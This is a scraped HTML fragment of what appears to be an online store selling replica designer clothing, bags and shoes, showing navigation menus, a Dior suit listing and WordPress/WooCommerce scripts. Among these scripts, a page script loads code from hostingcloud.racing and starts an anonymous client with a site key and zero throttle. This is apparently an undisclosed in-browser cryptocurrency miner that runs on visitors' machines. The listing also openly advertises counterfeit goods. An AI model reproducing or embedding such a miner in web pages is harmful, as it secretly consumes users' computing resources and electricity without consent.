</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul><ul id="menu-demo_menu-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/product/dior-suits-2/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/FF2O.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://designers-discreet.ru"}},{"@type":"ListItem","position":2,"item":{"name":"Apparel","@id":"https://designers-discreet.ru/product-category/apparel/"}},{"@type":"ListItem","position":3,"item":{"name":"Suits","@id":"https://designers-discreet.ru/product-category/apparel/suits/"}},{"@type":"ListItem","position":4,"item":{"name":"Dior Suits","@id":"https://designers-discreet.ru/product/dior-suits-2/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://designers-discreet.ru/product/dior-suits-2/#product","name":"Dior Suits","url":"https://designers-discreet.ru/product/dior-suits-2/","description":"Product code #HR200306-28\nSize:S-XL\nPlease provide the size needed or your measurement data when you place an order,so that we can recommend the most suitable size for you.\n100% Real Raw Materials Matching Quality of Original Production\nComes with box and shopping bag. Receipts are only included upon request.\nCounter Quality Replica\nOur Guarantee: The item you receive will look exactly as pictured on our professionally shot photos on our website (of our own stock) in terms of quality and description!\nOrder from Designers Discreet and experience the difference today","image":"https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2279.jpg","sku":"DD-APPR-000270","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"269.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://designers-discreet.ru/product/dior-suits-2/","seller":{"@type":"Organization","name":"Designer Discreet","url":"https://designers-discreet.ru"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.7" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/designers-discreet.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://designers-discreet.ru/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_3727c81a419cc64e6d4a34179dbeca13","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://designers-discreet.ru/cart/","ajaxurl":"https://designers-discreet.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s 